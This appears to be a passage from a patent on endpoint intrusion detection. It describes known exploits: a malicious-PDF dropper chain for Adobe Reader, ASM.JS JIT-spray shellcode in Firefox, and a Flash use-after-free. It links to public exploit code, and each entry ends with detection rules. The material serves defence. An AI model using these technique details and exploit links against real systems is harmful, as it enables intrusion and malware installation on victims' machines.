

FIG. 6S is a schematic block diagram that illustrates an example implementation 600s of an attack using a remote code execution heap spray technique to exploit a vulnerability in Adobe Reader. Interactions 674 between an affected .pdf file 672 and victim machine 676 are represented.

In such an attack, Adobe Reader reads a malicious .pdf file, which triggers the exploit and allows the malicious code to drop a .dll file, e.g., named D.T with size 45 KB. The .dll file may be dropped in folder C:\Documents and Settings\MyUserName\Local Settings\Temp. As a part of the attack this .dll file is then loaded by Adobe Reader.

Next, the malicious code in D.T DLL creates two threads.

The first thread displays a message box that appears to come from Adobe Reader. The actual messages reads "Adobe Reader cannot display the file because it appears to be incomplete (for example, it was sent as an email attachment and its size exceeded the sender's data limit). Adobe Reader will now switch to compatibility view."

The second thread that is created by the code in D.T DLL downloads a buffer with what seems to be encrypted content, decrypts the content using a password, e.g., "!H2bYm.Sw@", and then drops an additional .dll, e.g., titled L2P.t. This new .dll file may be stored in the same folder (C:†Documents and Settings\MyUserName\Local Settings\Temp).

The entry point of the second dropped .dll file, e.g., L2P.T, has some interesting code as well. This code executes when the first, e.g., D.T .dll file loads the second, e.g., L2P.T .dll file. A new executable AdobeARM.exe may be dropped in the same Temp folder. The name of the executable may be the same as one of the Adobe files, but the goal of the dropped malicious file is completely different.

All of the above executes in the context of an Adobe Reader process.

Once running the malicious process AdobeARM.exe constructs three strings on the fly that contain URLs.

4.1.1.15.3 Exploit Code

Exploit code can be found here: https://www.exploit-db.com/exploits/29881

4.1.1.15.4 Ref Link

Relevant code can be found here: https://www.adobe.com/support/security/advisories/apsa13-02.html https://labs.portcullis.co.uk/tag/cve-2013-0640/ http://vinsula.com/2013/04/17/cve-2013-0640-adobe-pdf-zero-day-malware/

4.1.1.15.5 Detection Mechanism

1. Detect any binary that is not part of an allow list in a FSR database, since the exploit will create a new process which is not listed as allowed.

2. Catch the change of memory permissions from RW to RWX.

4.1.1.15.6 Timing Diagram

Figure 6T:

Figure 6T:


FIG. 6T shows an example timing diagram 600t for an attack using remote code execution heap spray. Various interactions among an attacker 601t, clouds 603t-1, 603t-2, server 655, Adobe Reader 657, JIT compiler 659, kernel 607t, and broker process 661 are represented in the diagram.

4.1.1.16 Shellcode and Reflective Injection: Firefox 50.0.1

4.1.1.16.1 Description:

ASM.JS JIT-Spray in Mozilla Firefox (x86 32-bit), on Windows, tracked as CVE-20175375 and CVE-2017-5400, allows full bypass DEP and ASLR.

JIT-Spray has been used to exploit bugs in Apple Safari, create info leak gadgets in Flash, attack various other client software, and has even been abusing Microsoft's WARP Shader JIT Engine.

4.1.1.16.2 JIT-Spray

It greatly simplifies exploiting a memory corruption bug such as a use-after-free, because the attacker only needs to hijack the instruction pointer and jump to JIT-Sprayed shellcode. There is no need to disclose code locations or base addresses of DLLs, and there is no need for any code-reuse. JIT-Spray is usually possible when:

1. Machine code can be hidden within constants of a high-level language such as JavaScript: This bypasses DEP.

2. The attacker is able to force the JIT compiler to emit the constants into many executable code regions whose addresses are predictable: This bypasses ASLR.

FIG. 6U illustrates example code 600u for enabling a JIT-Spray attack.

Technically, ASM.JS is an ahead-of-time (AOT) compiler and not a just-in-time (JIT) compiler. Hence, the function asm_js_function( ) doesn't need to be called to get your machine code injected into memory at predictable addresses. It is sufficient to load a web page containing the ASM.JS script.

Requesting one ASM.JS module many times leads to the creation of many RX regions. Due to the allocation granularity of VirtualAlloc (64 KB) we can then choose a fixed address (such as 0x1c1c0000) and can be certain that the emitted machine code is located there (containing our hidden payload).

The astute reader might have noticed that constant blinding is missing and allows to emit ASM.JS constants as x86 code in the first place.

4.1.1.16.3 POC

A payload is hidden within ASM.JS constants and the ASM.JS module is requested many times. Hence, many executable code regions are sprayed to occupy predictable addresses. The payload consists of two parts:

1. Very large NOP-sled (line #35 to #74, URL: https://github.com/rh0dev/expdev/blob/master/CVE-2017-5375_ASM.JS_JIT-Spray/WinExec_cmd_Firefox_50.1.0.html#L35): to hit it, we can choose a predictable address, such as 0x1c1c0053, and set EIP to it.

2. Shellcode (line #75 to #152, URL: https://github.com/rh0dev/expdev/blob/master/CVE-2017-5375_ASM.JS_JIT-Spray/WinExec_cmd_Firefox_50.1.0.html#L75): it resolves kernel32!WinExec( ) and executes cmd.exe.

The payload strictly contains at most three-byte long instructions excepts MOVs, which are handled differently. It was automatically generated by a custom transformation tool shellcode2asmjs which uses the Nasm assembler and Distorm3 disassembler. The payload is strongly inspired by Writing JIT-SprayShellcode (URL: https://dl.packetstormsecurity.net/papers/shellcode/Writing-JIT-Spray-Shellcode.pdf).

As no memory corruption is abused in this PoC, HP must be set in a debugger.

4.1.1.16.4 CVE-Details https://nvd.nist.gov/vuln/detail/CVE-2017-5375
https://nvd.nist.gov/vuln/detail/CVE-2016-9079

4.1.1.16.5 Exploit DB

Exploit code can be found here: https://www.exploit-db.com/exploits/42327

4.1.1.16.6 Ref link

Relevant links can be found here: https://rh0dev.github.io/blog/2017/the-return-of-the-jit/

4.1.1.16.7 Detection Mechanism

1. Detect any binary that is not part of an allow list in a FSR database, since the exploit will create a new process which is not listed as allowed.

2. Catch the change of memory permissions from RW to RWX.

4.1.1.16.8 Timing Diagram

Figure 6V:


FIG. 6V shows an example timing diagram 600v for an attack using JIT-spray. Various interactions among an attacker 601v, server 663, Firefox 665, authenticator 667, compiler 669, JIT compiler 671, and kernel 607v, are represented in the diagram.

4.1.1.17 Shellcode and reflective injection: IE11 and adobe Flash v 18.0.0.194

4.1.1.17.1 Description

Hot on the heels of the last zero-day vulnerability that was found from the Hacking Team data leak (i.e. CVE-2015-5119) comes yet another that may be as dangerous: CVE-2015-5122, a vulnerability in Adobe Flash Player. If exploited, it could result in a crash that would allow an attacker to take control of the vulnerable system. And just like CVE-2015-5119, it affects all recent versions of Flash on Windows, Mac and Linux (i.e. 18.0.0.203).

4.1.1.17.2 Exploit Details

This is a Use-After-Free vulnerability involving the methods TextBlock.createTextLine( ) and TextBlock.recreateTextLine(textLine).

The trigger involves the method my_textLine.opaqueBackground=MyClass_object. What happens is that the MyClass.prototype.valueOf is overriden, as such the valueOf function it will call TextBlock.recreateTextLine(my_textLine). The my_textLine function is then used after it is freed.

The vulnerability trigger is in MyClass32 class. The exploit function itself is TryExpl of MyClass32.

The POC can open calc.exe, which means it can also be crafted to run malicious executables.

4.1.1.17.3 Exploit Code

Exploit code can be found here: https://github.com/hackedteam/vector-exploit/tree/master/src/flash-0day-vitaly2 https://www.exploit-db.com/exploits/37599

4.1.1.17.4 Ref Link

Relevant links can be found here: https://unit42.paloaltonetworks.com/watering-hole-attack-on-aerospace-firm-exploits-cve-2015-5122-to-install-isspace-backdoor/ https://blog.trendmicro.com/trendlabs-security-intelligence/another-zero-day-vulnerabilityarises-from-hacking-team-data-leak/

4.1.1.17.5 Detection Mechanism

1. Detect any binary that is not part of an allow list in a FSR database, since the exploit will create a new process which is not listed as allowed.

2. Catch the change of memory permissions from RW to RWX.

4.1.1.17.6 Timing Diagram

Figure 6W:


FIG. 6W shows an example timing diagram 600w for an attack using shellcode and reflective injection. Various interactions among an attacker 601w, server 673, Flash Player 675, JIT compiler 677, and kernel 607w are represented in the diagram.

4.1.1.18. Net Bytecode Assembly PE injection 4.1.1.18.1 Description

There is no fundamental difference between a managed process and a native one on Windows. A managed process is simply a native process in which some special code called ".NET runtime" happens to be running, and in which access to a special library known as the ".NET framework" is provided.

Now, this ".NET runtime" code is capable of doing some special things, to be sure. For example, it knows how to generate binary executable code on the fly in a process known as just-in-time (JIT) compilation. It knows how to rig things properly such that managed code runs by expected rules, and so forth.

